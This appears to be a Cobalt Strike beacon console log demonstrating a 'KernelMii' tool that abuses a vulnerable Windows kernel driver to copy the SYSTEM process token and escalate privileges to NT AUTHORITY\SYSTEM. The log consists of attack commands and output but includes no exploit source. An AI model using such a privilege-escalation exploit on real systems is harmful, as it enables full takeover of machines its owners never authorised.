 06/25 13:28:53 beacon> getuid
06/25 13:28:53 [*] Tasked beacon to get userid
06/25 13:28:53 [+] host called home, sent: 8 bytes
06/25 13:28:53 [*] You are WINDOWS-10\WDKRemoteUser
06/25 13:28:57 beacon> kernel_mii
06/25 13:28:57 [*] Tasked beacon to run KernelMii!
06/25 13:28:57 [+] /Users/ KernelMii/KernelMii.o
06/25 13:28:57 [+] host called home, sent: 21626 bytes
06/25 13:28:57 [+] received output:
Identifying if vulnerable kernel driver is installed.
06/25 13:28:57 [+] received output:
Vulnerable kernel driver already installed.
06/25 13:28:57 [+] received output:
Identified 'PsInitialSystemProcess' at 0xcfb420.
06/25 13:28:57 [+] received output:
Identified 'ntoskrnl.exe' base address at 0x4fc00000.
06/25 13:28:57 [+] received output:
Identified system process pointer address at FFFFF801508FB420.
06/25 13:28:57 [+] received output:
Identified system process address at FFFF8C05E565D040.
06/25 13:28:57 [+] received output:
Identified system process token at FFFFA30329445850.
06/25 13:28:57 [+] received output:
Identified active process links at FFFF8C05E570C4C8.
06/25 13:28:57 [+] received output:
Found current process (beacon) at FFFF8C05EB973080.
06/25 13:28:57 [+] received output:
Setting current process (beacon) token to system process token.
06/25 13:28:57 [+] received output:
Exploit executed successfully! You are now SYSTEM.
06/25 13:28:59 beacon> getuid
06/25 13:28:59 [*] Tasked beacon to get userid
06/25 13:28:59 [+] host called home, sent: 8 bytes
06/25 13:28:59 [*] You are NT AUTHORITY\SYSTEM (admin)